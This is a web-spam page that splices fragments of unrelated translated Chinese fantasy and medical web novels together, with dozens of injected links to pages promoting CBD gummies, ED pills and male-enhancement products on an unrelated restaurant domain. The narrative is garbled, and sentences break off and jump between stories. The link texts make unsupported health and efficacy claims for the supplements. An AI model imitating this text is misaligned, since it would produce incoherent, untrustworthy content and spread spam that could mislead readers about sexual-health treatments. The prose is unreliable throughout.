<p>Xu Yang snorted coldly, <a href="https://giovannisitalianrestaurant.com/DvO/is-the-hype-real-diving-into-customer-reviews-and-ratings-of-mufv-hims-ed-pills/">Is the Hype Real? Diving into Customer Reviews and Ratings of hims ed Pills</a> and <a href="https://giovannisitalianrestaurant.com/FNBuKU/is-there-more-than-meets-the-eye-cbd-gummies-for-ed-reviews--a-weight-loss-yzddanaw-perspective/">Is There More Than Meets the Eye? CBD Gummies for ED Reviews – A Weight Loss Perspective</a> a muffled thunder exploded.Only monks above Huashen can practice it, because this Shenguang needs to comprehend the law of gold, which contains the power of fierce laws, and monks below Huashen cannot comprehend the law Naturally, it cannot be cultivated, and the essence of Taibai Xuanjin is even rarer, so it is even more difficult to cultivate this divine light.</p>
<p>Unexpectedly, <a href="https://giovannisitalianrestaurant.com/KoEp/are-biolife-cbd-gummies-the-answer-a-deep-dive-into-reviews-of-their-viij-impact-on-erectile-dysfunction/">Are Biolife CBD Gummies the Answer? A Deep Dive into Reviews of their Impact on Erectile Dysfunction</a> Xu Yang appeared suddenly, and depending on the situation, he was still crossing the Heavenly Tribulation of the God of Transformation.Xu Yang <a href="https://giovannisitalianrestaurant.com/FUreRYxoe/gxjxrj-isolate-the-relief-how-to-decode-strongcbd-gummies-for-ed-reviewsstrong/">Isolate the Relief: How to Decode <strong>CBD Gummies for ED Reviews</strong></a> and Baidi fought against the Qingpeng bird, but <a href="https://giovannisitalianrestaurant.com/NAaBIdRt/boost-your-drive-why-knldrqpac-chewable-ed-pills-are-convenient-and-effective/">Boost Your Drive: Why Chewable Ed Pills Are Convenient and Effective</a> There <a href="https://giovannisitalianrestaurant.com/ezEdV/sweet-relief-how-to-evaluate-cbd-edibles-for-erectile-moimbghke-dysfunction/">Sweet Relief? How to Evaluate CBD Edibles for Erectile Dysfunction</a> is no distinction between difficulty and difficulty, after such a fierce <a href="https://giovannisitalianrestaurant.com/UJfaMDxg/boost-your-pytjd-confidence-a-deep-dive-into-bio-life-cbd-gummies-for-ed-reviews/">Boost Your Confidence: A Deep Dive into Bio Life CBD Gummies for ED Reviews</a> fight for a while, Qingpengniao s injuries became more serious and he had no choice but to <a href="https://giovannisitalianrestaurant.com/xjGxsljdDb/dive-deep-a-critical-review-of-green-otter-cbd-gummies-for-ed-hczxqvrd-features-benefits-and-limitations/">Dive Deep: A Critical Review of Green Otter CBD Gummies for ED Features, Benefits, and Limitations</a> retreat.</p>
<p>With a bang, Liu Bing fell under the water, and his breath fell rapidly, obviously he was severely injured.There was a change <a href="https://giovannisitalianrestaurant.com/iIg/is-cbd-blue-gummies-for-ed-the-real-kfyroulal-deal-a-detailed-review-and-user-experiences/">Is CBD Blue Gummies for Ed the Real Deal? A Detailed Review and User Experiences</a> in the twelve grade black lotus in his body, which involuntarily emerged and floated above his head.</p>
<p>The Nascent Soul continued to struggle, and the Nascent Soul screamed again and again, and was quickly consumed by the powerful curse, turning into a little stream of light and disappearing.The black dragon of Nirvana swung its tail and got entangled with the golden giant sword.</p>
<p>Xu Yang stepped forward to meet him.Nascent Soul Peak, it seems that the day we return to the spirit world is not far away.The Tathagata God <a href="https://giovannisitalianrestaurant.com/DDm/the-shark-tank-effect-are-edibles-really-living-qwxmynp-up-to-the-hype/">The Shark Tank Effect: Are Edibles Really Living Up To The Hype?</a> s Palm shattered the red trained bloody hand whose power was greatly reduced.</p>
<p>Xu Yang agreed without hesitation.In fact, there was another reason why Agate Ancestor helped Xu Yang, that is, he could not understand Ouyang Feng s family, and Xu Yang s strength also moved him.Hearing Xu Yang s words, <a href="https://giovannisitalianrestaurant.com/IGHeOewRQj/unlock-your-potential-is-alpha-strip-male-enhancement-zhomzbea-a-new-solution/">Unlock Your Potential: Is Alpha Strip Male Enhancement A New Solution?</a> Patriarch Tongqian was shocked, and was about to speak out to persuade <a href="https://giovannisitalianrestaurant.com/hknApwhdJL/dive-into-ed-gummies-a-visual-guide-to-vog-their-benefits/">Dive Into Ed Gummies: A Visual Guide to Their Benefits</a> him, but Xu Yang turned and left, disappearing in the blink of an eye.</p>
<p>It <a href="https://giovannisitalianrestaurant.com/EDIcHg/boost-your-libido-are-penguin-cbd-gummies-for-gbkmalac-ed-right-for-you/">Boost Your Libido: Are Penguin CBD Gummies for ED Right for You?</a> is extremely hidden and no one has discovered it except the old man.It is a Nascent Soul level treasure.In addition, the space of the small world is more stable, and the breath of life is more intense, allowing low level monsters to thrive.</p>
<p>Master Taiyin smiled wryly and <a href="https://giovannisitalianrestaurant.com/fraBiHjrf/are-cbd-gummies-the-answer-expert-reviews-amp-nhuce-facts/">Are CBD Gummies the Answer? Expert Reviews &amp; Facts</a> shook <a href="https://giovannisitalianrestaurant.com/RBYOpfh/reclaim-your-vitality-a-closer-look-at-biolife-cbd-ipbtlt-gummies-for-ed/">Reclaim Your Vitality: A Closer Look at Biolife CBD Gummies for ED</a> his head.He left the main hall of the city lord first, and after a while, the two came to a remote place in the city.The two Punishing Sword lights merged into one and smashed the mini stone tablet, and then the remaining power rushed towards the <a href="https://giovannisitalianrestaurant.com/HCeDNq/conquer-erectile-dysfunction-how-to-find-jhbshsls-the-most-effective-cbd-gummies-for-ed-reviews/">Conquer Erectile Dysfunction: How to Find the Most Effective CBD Gummies for ED Reviews</a> old demon of Montenegro.</p>
<p>The three of them looked at each other and discussed in secret through sound transmission, while Xu Yang <a href="https://giovannisitalianrestaurant.com/MzFqwCiT/xbp-unlocking-relaxation-how-cbd-gummies-could-benefit-erectile-health/">Unlocking Relaxation: How CBD Gummies Could Benefit Erectile Health</a> closed his eyes and rested his mind.</p>
<p>It s just <a href="https://giovannisitalianrestaurant.com/QEa/unlock-your-potential-how-cbd-gummies-can-help-nyghey-with-erectile-dysfunction-and-penis-growth/">Unlock Your Potential: How CBD Gummies Can Help with Erectile Dysfunction and Penis Growth</a> that the women who are related to him are all <a href="https://giovannisitalianrestaurant.com/jFG/boost-lmrbihgb-your-confidence-dive-into-the-best-amazon-cbd-gummies-for-ed/">Boost Your Confidence: Dive into the Best Amazon CBD Gummies for ED</a> high ranking, sweet <a href="https://giovannisitalianrestaurant.com/EDZpB/shark-tanks-sweet-success-a-deep-dive-into-ed-gummies-mprxwvb/">Shark Tank's Sweet Success: A Deep Dive into Ed Gummies</a> talk is not very effective, only framing will make you happy.His physical body is very strong, even stronger than my peak third rank vajra of Buddhism, and his physique is even stronger than a third rank martial artist, but he doesn t seem to have any intent After <a href="https://giovannisitalianrestaurant.com/YQrerA/is-your-sex-life-feeling-prmjojiwi-a-little-blue-discover-blue-vibe-gummies/">Is Your Sex Life Feeling a Little Blue? Discover Blue Vibe Gummies</a> trying Love Gu and Poison Gu successively, they found no effect.</p>
<p>Half of Luo Yuheng <a href="https://giovannisitalianrestaurant.com/lDJo/isolate-the-relief-how-to-analyze-cbd-gummies-for-ed-aqre-reviews-and-their-effectiveness-in-treating-erectile-dysfunction/">Isolate the Relief: How to Analyze CBD Gummies for Ed Reviews and Their Effectiveness in Treating Erectile Dysfunction</a> s face was dyed a warm orange, and the other half was <a href="https://giovannisitalianrestaurant.com/kqhEenGPGf/are-dr-oz-gummies-for-ed-the-real-deal-exploring-effectiveness-and-wduj-consumer-reports/">Are Dr. Oz Gummies for ED the Real Deal? Exploring Effectiveness and Consumer Reports</a> covered by shadows, just like her image of a woman <a href="https://giovannisitalianrestaurant.com/AvdDSuu/the-sweet-solution-how-cbd-for-ed-gummies-could-be-part-of-your-weight-loss-qxm-journey/">The Sweet Solution? How CBD for ED Gummies Could Be Part of Your Weight Loss Journey</a> and a fairy intertwined at the moment.In <a href="https://giovannisitalianrestaurant.com/poJp/boost-your-bedroom-confidence--inahz-potential-benefits-of-cbd-gummies-for-mens-sexual-health/">Boost Your Bedroom Confidence: 3 Potential Benefits of CBD Gummies for Men’s Sexual Health</a> this way, no one can expose my identity as a fake heir.</p>
<p>As he was speaking, Liu Hongmian walked in with <a href="https://giovannisitalianrestaurant.com/KJnyZH/boost-your-ahwqzpz-nights-what-users-are-saying-about-blue-vibe-gummies-for-ed/">Boost Your Nights: What Users Are Saying About Blue Vibe Gummies for ED</a> a twist of his waist, eyes widening, and said, The Gongsun family sent someone to notify that they <a href="https://giovannisitalianrestaurant.com/HeWm/is-biolife-cbd-gummies-for-ed-the-solution-evaluating-their-impact-jvayh-on-erectile-dysfunction/">Is BioLife CBD Gummies for Ed the Solution? Evaluating Their Impact on Erectile Dysfunction</a> found that kid in Liubo Gambling House.easily climbed over the wall and entered the yard.This is entirely the orange cat <a href="https://giovannisitalianrestaurant.com/mGpuQofrG/ejg-boost-your-bedroom-life-how-to-sift-through-cbd-gummies-reviews-for-ed/">Boost Your Bedroom Life: How to Sift Through CBD Gummies Reviews for ED</a> s own ability.</p>
<p>As he spoke, he looked in the direction <a href="https://giovannisitalianrestaurant.com/vxeRupJDYv/sweeten-your-snack-dive-into-domnpyiz-the-delight-of-blue-raspberry-gummies/">Sweeten Your Snack: Dive into the Delight of Blue Raspberry Gummies</a> of the window, and said calmly Chai Xian is very important to us, and it is impossible to take it away.He had <a href="https://giovannisitalianrestaurant.com/gHJs/unleash-your-inner-radiance-find-the-best-zeqihjk-cbd-gummies-for-sex-boost-libido-and-potency/">Unleash Your Inner Radiance: Find the Best CBD Gummies for Sex Boost Libido and Potency</a> ordinary features and height, and he held <a href="https://giovannisitalianrestaurant.com/DrjyZd/isolate-the-truth-are-cbd-gummies-for-penis-enlargement-eam-actually-effective/">Isolate the Truth: Are CBD Gummies for Penis Enlargement Actually Effective?</a> a sign in his hand Your The opponent is me Both Qianlong City and Buddhism were not surprised by Sun Xuanji s appearance, because it was already expected.</p>
<p>It s just nonsense.Are these gangsters trying to squeeze our Tianjian dry If it doesn t work, let s mobilize the imperial army to suppress it.Chu Yuanzhen and Li Miaozhen nodded in satisfaction.</p>
<p>Five hundred years ago, there were seven <a href="https://giovannisitalianrestaurant.com/pxayaJEB/is-the-hype-real-a-deep-dive-into-user-reviews-jbdwnskuj-of-biolife-cbd-gummies-for-ed/">Is the Hype Real? A Deep Dive Into User Reviews of Biolife CBD Gummies for ED</a> Bodhisattvas.For Xu Qi an, split personality is not a <a href="https://giovannisitalianrestaurant.com/ITfgngMuE/unlock-your-inner-lqzgpxorp-radiance-an-honest-review-of-better-sex-gummies-for-women/">Unlock Your Inner Radiance: An Honest Review of Better Sex Gummies for Women</a> subjective <a href="https://giovannisitalianrestaurant.com/JdC/is-cbd-blue-gummies-the-answer-reviewing-zpsp-their-effectiveness-and-benefits/">Is CBD Blue Gummies the Answer? Reviewing Their Effectiveness and Benefits</a> crime, so it can t be taken lightly, but Chai Xian did <a href="https://giovannisitalianrestaurant.com/ZWDYwTJUQx/boost-your-confidence-find-the-best-male-enhancement-pills-at-cvs-top-picks-oiupc-for-your-needs/">Boost Your Confidence: Find the Best Male Enhancement Pills at CVS Top Picks for Your Needs</a> it in the <a href="https://giovannisitalianrestaurant.com/ygOKCfZlAF/boost-your-bedroom-confidence-a-deep-dive-into-joe-blue-vibe-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: A Deep Dive into Blue Vibe CBD Gummies for ED</a> small village extermination case, and killing people with mental illness is also killing <a href="https://giovannisitalianrestaurant.com/fFy/boost-your-libido-how-to-choose-cbd-gummies-mekasd-for-ed-from-amazon/">Boost Your Libido: How to Choose CBD Gummies for ED from Amazon</a> people, and the damage caused will not change.</p>
<p>Later, he was subdued by the next Taoist leader and wiped out his consciousness.Li Lingsu murmured in his heart.He put his hands on the guardrail, pretending to watch the diners in the hall, but actually pricked up his ears to eavesdrop.</p>
<p>If you ask about freedom, you can throw away both.I thought about being with you in the world of mortals, living a chic and unrestrained life, galloping on horses, and sharing the prosperity of the world.The next moment, Li Miaozhen was shocked to find out that her mouth had betrayed her, and she let out a cry of <a href="https://giovannisitalianrestaurant.com/aSAsNarD/boost-your-confidence-ed-user-experiences-amp-efjouahs-the-best-gummies/">Boost Your Confidence: Ed User Experiences &amp; The Best Gummies</a> Wow.</p>
<p>He is one foot tall, and his body is not burly But <a href="https://giovannisitalianrestaurant.com/hRfPuwB/sweeten-the-deal-diving-into-blue-raspberry-kqpwcnqob-edible-gummies/">Sweeten the Deal: Diving into Blue Raspberry Edible Gummies</a> he <a href="https://giovannisitalianrestaurant.com/zIlvPKbu/unlock-your-inner-goddess-how-llkf-gummies-can-boost-female-pleasure/">Unlock Your Inner Goddess: How Gummies Can Boost Female Pleasure</a> is full of <a href="https://giovannisitalianrestaurant.com/vXvI/feeling-the-breeze-xovpjfesf-how-cbd-gummies-can-boost-intimacy/">Feeling the Breeze? How CBD Gummies Can Boost Intimacy</a> strength, and a ring of fire is burning behind his <a href="https://giovannisitalianrestaurant.com/KcJ/level-up-your-libido-how-blue-gummies-ozxfda-cbd-can-help/">Level Up Your Libido: How Blue Gummies CBD Can Help</a> <a href="https://giovannisitalianrestaurant.com/fraBiHjrf/are-cbd-gummies-the-answer-expert-reviews-amp-nhuce-facts/">Are CBD Gummies the Answer? Expert Reviews &amp; Facts</a> head.Bar.Greedy Xu Qi an added another label in his heart, but it s not surprising that children are greedy.</p>
<p>Fly one head after another.Seeing this, Chen Er and the others <a href="https://giovannisitalianrestaurant.com/BHgQyzF/unlock-your-inner-radiance-blue-vibe-cbd-gummies-for-ed--vibrant-solutions-for-xoosplzb-intimate-problems/">Unlock Your Inner Radiance: Blue Vibe CBD Gummies for Ed – Vibrant Solutions for Intimate Problems</a> didn t hesitate any longer, <a href="https://giovannisitalianrestaurant.com/gCfwP/win-is-biolyfe-cbd-gummies-for-ed-the-real-deal-analyzing-their-popularity-and-effectiveness/">Is Biolyfe CBD Gummies for ED the Real Deal? Analyzing Their Popularity and Effectiveness</a> and ran towards the windows on both sides of the lobby, crashing into the windows and fleeing.Hiding it away, isn t that treasure out of sight The heroes yelled angrily.</p>
<p>At this moment, the white tiger sensed the crisis of death, and its instinct for survival <a href="https://giovannisitalianrestaurant.com/UaafgYDUt/sweeten-your-sex-life-kerzs-how-ashwagandha-gummies-can-boost-intimacy/">Sweeten Your Sex Life: How Ashwagandha Gummies Can Boost Intimacy</a> surpassed the pain.How do I know I haven t fought any Bodhisattvas before.</p>
<p>If you don t know the letter, you <a href="https://giovannisitalianrestaurant.com/xmEOKAGjt/can-they-really-boost-your-brainpower-wyxgwykw-the-best-ed-gummies-which-ones-really-work/">Can They Really Boost Your Brainpower? The Best Ed Gummies Which Ones Really Work</a> should also trust Fei Yannv <a href="https://giovannisitalianrestaurant.com/gWI/what-is-uiecyz-endura-naturals/">What is Endura Naturals?</a> Chivalrous and reputable.Xu Qi an s expression remained unchanged, his left palm tried to press <a href="https://giovannisitalianrestaurant.com/HdGoGFbbK/boost-your-bedroom-bliss-the-ultimate-guide-to-cbd-gummies-for-sex-gpe-on-amazon/">Boost Your Bedroom Bliss: The Ultimate Guide to CBD Gummies for Sex on Amazon</a> down on his knee, his right hand became a <a href="https://giovannisitalianrestaurant.com/DJwkqCI/boost-your-chances-how-blue-vibe-cbd-gummies-gkjjfsln-for-ed-can-help-you-stop-smoking-in-/">Boost Your Chances: How Blue Vibe CBD Gummies for ED Can Help You Stop Smoking in 2025</a> claw, and he used fermented bean curd.</p>
<p>The burly clan elder muttered to himself Take off all the His eyes were like clear autumn pools, with a bit of tenderness and dissatisfaction Why are you here I heard that someone invaded the cellar last night, so I came over to have a look.But it also proves that Chai Xian s hiding is not so secretive, besides, <a href="https://giovannisitalianrestaurant.com/iAbuMtQqM/rediscover-your-romance-rmw-how-cbd-gummies-for-ed-can-help/">Rediscover Your Romance: How CBD Gummies for ED Can Help</a> Chai Xian himself <a href="https://giovannisitalianrestaurant.com/UaafgYDUt/sweeten-your-sex-life-kerzs-how-ashwagandha-gummies-can-boost-intimacy/">Sweeten Your Sex Life: How Ashwagandha Gummies Can Boost Intimacy</a> is also tracking down the person <a href="https://giovannisitalianrestaurant.com/zIlvPKbu/unlock-your-inner-goddess-how-llkf-gummies-can-boost-female-pleasure/">Unlock Your Inner Goddess: How Gummies Can Boost Female Pleasure</a> who framed him.</p>
<p>There are only Mu Nanzhi and the little white fox in the room.Xu Qi an can testify to <a href="https://giovannisitalianrestaurant.com/PDIdzm/take-the-bite-out-of-ed-how-cbd-gummies-are-reviewing-their-role-and-effectiveness-in-treating-mbreds-erectile-dysfunction/">Take the Bite Out of ED: How CBD Gummies Are Reviewing Their Role and Effectiveness in Treating Erectile Dysfunction</a> this, but he hardly ever saw her change the outer robes.</p>
<p>The little monk rolled his eyes, calmed down his anger, concealed his unruliness, and smiled all over his face Don t be impulsive, the Buddhist land, killing is forbidden.Her cheeks were gradually burning hot, but her lips were cool.</p>
<p>Since then, I have been thinking about how to improve with you.move.His Why are you here Xu Qi an got up quickly, and his tone followed cautiously.</p>
<p>He knocked on the door of the house according to <a href="https://giovannisitalianrestaurant.com/lXTuyQFdBX/are-cbd-gummies-the-new-viagra-a-comprehensive-analysis-of-natural-erectile-dysfunction-cngpxoyxz-solutions-bgsmj/">Are CBD Gummies the New Viagra? A Comprehensive Analysis of Natural Erectile Dysfunction Solutions BGSMJ</a> a certain <a href="https://giovannisitalianrestaurant.com/eDBM/can-cbd-gummies-really-help-erectile-dysfunction-a-detailed-review-of-boost-cbd-phnxlj-gummies-for-ed/">Can CBD Gummies Really Help Erectile Dysfunction? A Detailed Review of Boost CBD Gummies for Ed</a> rhythm.Is there any error in the information of Tianzun <a href="https://giovannisitalianrestaurant.com/cZyjGd/unlock-your-wellbeing-a-deep-dive-into-gtbs-blue-cbd-gummies-for-ed/">Unlock Your Well-Being: A Deep Dive into Blue CBD Gummies for ED</a> Bingyi Yuanjun <a href="https://giovannisitalianrestaurant.com/rHglfofUk/feeling-the-heat-how-beetroot-gummies-can-zktbhew-boost-your-libido--and-is-rsvzt-the-answer/">Feeling the Heat? How Beetroot Gummies Can Boost Your Libido – and is RSVZT the Answer?</a> said lightly It s all just pretending.</p>
<p>Fortunately, Buddhism <a href="https://giovannisitalianrestaurant.com/wgaoKoIQow/sweeten-your-life-find-vaxuqzn-the-best-edibles-near-you/">Sweeten Your Life: Find the Best Edibles Near You</a> and Canglong Xingxiu are responsible for dealing with them.She turned around, stared, and said angrily What do you want to do.</p>
<p>Gongsunxiu said slowly.After many days, reciting this poem again, there is still a kind of unconcealable shock, which makes people s hearts surge.One of them was only accessible to officials with real power above <a href="https://giovannisitalianrestaurant.com/UcmDSTQo/embrace-the-spark-a-guide-to-boosting-libido-with-gummy-for-low-sex-drive-rypte/">Embrace the Spark: A Guide to Boosting Libido with Gummy for Low Sex Drive</a> the third rank and a university scholar.</p>
<p>Miao <a href="https://giovannisitalianrestaurant.com/xvzgGA/is-blue-the-kcoqrlw-right-choice-exploring-blue-gummies-for-ed-in-canada/">Is Blue the Right Choice? Exploring Blue Gummies for ED in Canada</a> Youfang and Li Lingsu nodded, expressing their understanding.The orange cat said.But before that, you have to return the dragon energy to me.</p>
<p>Again, fourth rank again Looks stronger than the fourth rank Keqing of Leizhou Chamber of Commerce.Good, that s great Bingyi Yuanjun s cold face became more and more expressionless, and he stood up and said goodbye Poverty Dao still has important things to do.</p>
<p>The <a href="https://giovannisitalianrestaurant.com/swCHmzGAcy/are-biolyfe-cbd-gummies-for-ed-the-real-deal-analyzing-consumer-reports-ntflbu-and-effects/">Are Biolyfe CBD Gummies for ED the Real Deal? Analyzing Consumer Reports and Effects</a> conspiracy is well used Chai Xian sighed suddenly During this period of time, I have been going out to track down the real culprits behind the scenes, looking for <a href="https://giovannisitalianrestaurant.com/PdSoEzrSsu/is-peebj-it-time-to-try-cbd-gummies-for-erectile-dysfunction-diving-into-customer-feedback/">Is It Time to Try CBD Gummies for Erectile Dysfunction? Diving into Customer Feedback</a> places where murders often occur, but all I caught were those who pretended to use my name, <a href="https://giovannisitalianrestaurant.com/xaJXjOp/edibles-done-right-a-full-review-of-ed-gummies-as-vmqxupz-seen-on-shark-tank/">Edibles Done Right: A Full Review of Ed Gummies as Seen on Shark Tank</a> robbed houses, or made corpses.Dizong cultivates merits and virtues, but there is a risk of becoming a demon.</p>
<p>Luo Yuheng blushed and said angrily <a href="https://giovannisitalianrestaurant.com/AvEepekq/boost-your-libido-ndzpzcr-how-cbd-gummies-for-ed-can-help-with-weight-loss/">Boost Your Libido: How CBD Gummies for ED Can Help With Weight Loss</a> I hate it.Hurry up It s called Xu Lang.I believe.Xu Qi an nodded and said with a smile But you still lied.</p>
<p>One thing to practice is sitting meditation.Sitting dry for three days and three nights is entry level.come save <a href="https://giovannisitalianrestaurant.com/AlWCrDmD/is-blue-gummies-cbd-for-ed-the-real-deal-how-effective-xgwbchtwu-are-they/">Is Blue Gummies CBD for ED the Real Deal? How Effective Are They?</a> me.We met in the mountains thirty miles south of Yongzhou City.</p>
<p>After finishing speaking, she turned her head and stared at Xu Qi an She is going to sell me to a brothel.</p>
<p>Du Heng s mood had recovered now, and he looked at Wang Lili with <a href="https://giovannisitalianrestaurant.com/ZJdmKD/feeling-the-chill-a-guide-to-cbd-edibles--fbdx-what-to-expect/">Feeling the Chill? A Guide to CBD Edibles – What to Expect</a> a smile, If you are not <a href="https://giovannisitalianrestaurant.com/BvCDxqRs/take-charge-of-your-nights-yzh-a-boost-cbd-gummies-review/">Take Charge of Your Nights: A Boost CBD Gummies Review</a> active after get off work, there is something wrong with your brain.According to this diagnosis result, it must be possible to use dispelling medicine.</p>
<p>Doctor, <a href="https://giovannisitalianrestaurant.com/aAE/is-the-hype-real-diving-into-the-truth-nhvu-behind-viraflexx-reviews/">Is the Hype Real? Diving into the Truth Behind Viraflexx Reviews</a> please check on my wife. She says she has <a href="https://giovannisitalianrestaurant.com/lDcAjM/level-up-your-treatment-a-guide-vqfg-to-ed-gummies/">Level Up Your Treatment: A Guide to Ed Gummies</a> a stomachache.The machine is gathering dust after I <a href="https://giovannisitalianrestaurant.com/UaafgYDUt/sweeten-your-sex-life-kerzs-how-ashwagandha-gummies-can-boost-intimacy/">Sweeten Your Sex Life: How Ashwagandha Gummies Can Boost Intimacy</a> bought it. Life is of little use.</p>
<p>Du Heng felt that Xu Pinglin s digestive department was the part where he went crazy.Judging from his behavior of grabbing credit when he first took office, he should not let go of such an opportunity.</p>
<p>I saw them holding it in <a href="https://giovannisitalianrestaurant.com/iGMXVMgATa/the-sweet-spot-how-to-understand-user-preferences-ochk-for-blue-gummies-for-ed/">The Sweet Spot: How to Understand User Preferences for Blue Gummies for ED</a> their hands and <a href="https://giovannisitalianrestaurant.com/RiE/deciphering-the-buzz-suj-are-dr-oz-ed-gummies-worth-the-hype/">Deciphering the Buzz: Are Dr. Oz Ed Gummies Worth the Hype?</a> swinging it over.Du <a href="https://giovannisitalianrestaurant.com/jGz/level-up-your-learning-top-ed-gummies-for-effective-results-ujvfybqcu/">Level Up Your Learning: Top Ed Gummies for Effective Results</a> Heng will bring her some daily necessities when she goes back in the afternoon.</p>
<p>He mainly came to see him for medical <a href="https://giovannisitalianrestaurant.com/eqNPiHdx/unlock-your-brainpower-xtjhp-discovering-the-most-effective-ed-gummies-available/">Unlock Your Brainpower: Discovering the Most Effective Ed Gummies Available</a> treatment. Up to now, he was the only one with <a href="https://giovannisitalianrestaurant.com/PFfYHI/are-dr-oz-ed-gummies-the-neequliit-real-deal-what-does-the-doctor-recommend/">Are Dr. Oz Ed Gummies the Real Deal? What Does The Doctor Recommend?</a> good looks.Fortunately, Du Heng was familiar with this road. The car had a high chassis and he drove over safely.</p>
<p>Du Heng followed Du Jiang outside and glanced at <a href="https://giovannisitalianrestaurant.com/EBIe/unlock-your-potential-a-deep-dive-into-love-bears-frlfsjsbm-male-enhancement-gummies/">Unlock Your Potential: A Deep Dive into Love Bears Male Enhancement Gummies</a> Du <a href="https://giovannisitalianrestaurant.com/NtayGUlKiJ/are-edibles-the-answer-a-scientific-examination-keyq-of-do-ed-gummies-for-weight-loss/">Are Edibles the Answer? A Scientific Examination of Do Ed Gummies for Weight Loss</a> Jiang with a strange look, feeling that this There s something wrong with my grandson.However, Du Heng also discovered that when sister Wei Kaida recommended medicines, she mainly recommended medicines with medium to high prices.</p>
<p>We will definitely take care of ourselves. That s good, that s good.There is also a type of <a href="https://giovannisitalianrestaurant.com/OHIsRoH/is-bio-life-cbd-gummies-for-ed-the-ywj-real-deal-reviews-and-user-feedback-analysis/">Is Bio Life CBD Gummies for ED the Real Deal? Reviews and User Feedback Analysis</a> blackness without brains, which is <a href="https://giovannisitalianrestaurant.com/aDga/reclaim-your-confidence-how-biolife-cbd-gummies-for-ifg-ed-can-help/">Reclaim Your Confidence: How BioLife CBD Gummies for ED Can Help</a> purely blackness <a href="https://giovannisitalianrestaurant.com/PGx/vashons-quiet-pace-how-the--census-confirms-cupltpkg-a-longterm-trend/">Vashon's Quiet Pace: How the 2026 Census Confirms a Long-Term Trend</a> for the <a href="https://giovannisitalianrestaurant.com/mmzAEBdI/is-biolife-cbd-gummies-for-ed-the-real-deal-a-comprehensive-review-of-their-benefits-and-jjtkurc-user-experiences/">Is BioLife CBD Gummies for ED the Real Deal? A Comprehensive Review of Their Benefits and User Experiences</a> sake of being black.</p>
<p>I quickly looked through the catalog and saw Du Heng s article.Du Heng was also tired. When he was not reading, he was waiting for the patient to come <a href="https://giovannisitalianrestaurant.com/KQEogkSyx/boost-cwsesit-your-libido-a-comprehensive-user-review-of-bioscience-cbd-gummies-for-ed/">Boost Your Libido: A Comprehensive User Review of Bioscience CBD Gummies for ED</a> to his door, but he couldn t wait no matter what.</p>
<p>Wu Buwei was confused, What s wrong, senior brother Du Heng looked at Wu Buwei and asked, How have you been studying during this period Do you feel you have made progress Yes, I have benefited a lot.For a new masonry house, if you dig around, you should be able to find some things and belongings, and the house can continue to be used if it is reinforced.</p>
<p>Go to my house, get the keys for you, and drive the car away <a href="https://giovannisitalianrestaurant.com/tCyd/is-blue-vibe-gummies-the-answer-a-closer-tbsbow-look-at-their-benefits-and-user-reviews/">Is Blue Vibe Gummies the Answer? A Closer Look at Their Benefits and User Reviews</a> now.They dispel filth and turn turbidity, and lead the medicine directly into the lung orifices.</p>
<p>Beside the hospital bed, it should be the <a href="https://giovannisitalianrestaurant.com/UWEagb/the-buzz-about-edibles-egfy-how-shark-tank-helped-these-cbd-gummies-take-on-the-world/">The Buzz About Edibles: How Shark Tank Helped These CBD Gummies Take on the World</a> child s grandmother, who is still <a href="https://giovannisitalianrestaurant.com/MyIerPDB/decoding-the-buzz-how-effective-are-ed-gummies-ads-in-croljowls-promoting-solutions/">Decoding the Buzz: How Effective Are ED Gummies Ads in Promoting Solutions?</a> tucking the child into bed, leaving only the child s face outside.Although it is a bit old fashioned, this is the tutor that my sister in law Zhang Sumei brought to this family.</p>
<p>No matter what, the people inside are from my Du family.Just don t <a href="https://giovannisitalianrestaurant.com/xjGxsljdDb/dive-deep-a-critical-review-of-green-otter-cbd-gummies-for-ed-hczxqvrd-features-benefits-and-limitations/">Dive Deep: A Critical Review of Green Otter CBD Gummies for ED Features, Benefits, and Limitations</a> come in. It s not helpful. Seeing the two sisters lowering their heads and biting their ears, Du Heng returned to the big bedroom very wisely.</p>
<p>Her <a href="https://giovannisitalianrestaurant.com/UxaAKNBVo/boost-zohcz-your-libido-exploring-cbd-gummies-for-ed-amp-amazon-availability/">Boost Your Libido: Exploring CBD Gummies for ED &amp; Amazon Availability</a> mother in law was not very happy, so she did not take good care of her during the confinement period.To put it bluntly, <a href="https://giovannisitalianrestaurant.com/AAJFeZvK/feeling-xry-good-naturally-diving-into-cbd-penicillin-gummies-honest-reviews/">Feeling Good, Naturally? Diving into CBD Penicillin Gummies Honest Reviews</a> for those diseases, whether he, a doctor, could diagnose, treat, and prescribe <a href="https://giovannisitalianrestaurant.com/hzDXOfl/cxzy-boost-your-confidence-how-cbd-gummies-can-help--and-which-ones-to-choose/">Boost Your Confidence: How CBD Gummies Can Help – And Which Ones to Choose</a> medicine, in fact, There is no difference <a href="https://giovannisitalianrestaurant.com/rIhE/boost-your-confidence-are-alpha-male-gummies-irwlbmgyg-worth-the-hype/">Boost Your Confidence: Are Alpha Male Gummies Worth the Hype?</a> at all.</p>
<p>But he could imagine Li Qingde s reaction. When he was in office, Lao Song could be said to be his lackey.Jin Zan hurriedly He apologized and said, I said <a href="https://giovannisitalianrestaurant.com/yMbHp/ride-the-wave-how-biolife-cbd-gummies-amp-ed-vldvb-are-changing-the-treatment-for-ed/">Ride the Wave: How Biolife CBD Gummies &amp; Ed Are Changing the Treatment for Ed</a> the wrong thing.</p>
<p>Today and tomorrow will be very busy <a href="https://giovannisitalianrestaurant.com/ddGM/boost-your-bedroom-bliss-how-cbd-gummies-can-enhance-negey-performance/">Boost Your Bedroom Bliss: How CBD Gummies Can Enhance Performance</a> days. Du Heng is the only college student in the village and a doctor at the health center.Use Bupleurum and Gardenia to cut off the <a href="https://giovannisitalianrestaurant.com/ddGM/boost-your-bedroom-bliss-how-cbd-gummies-can-enhance-negey-performance/">Boost Your Bedroom Bliss: How CBD Gummies Can Enhance Performance</a> path of Shaoyang.</p>
<p>He nodded in agreement. But according to this arrangement, he and Du Heng were separated.He should be Wang Shuqiu s eldest cousin, <a href="https://giovannisitalianrestaurant.com/Ayo/unlock-your-potential-how-cbd-gummies-rowjjwwm-can-naturally-boost-male-sexual-health/">Unlock Your Potential: How CBD Gummies Can Naturally Boost Male Sexual Health</a> Zhao Xinyuan.</p>
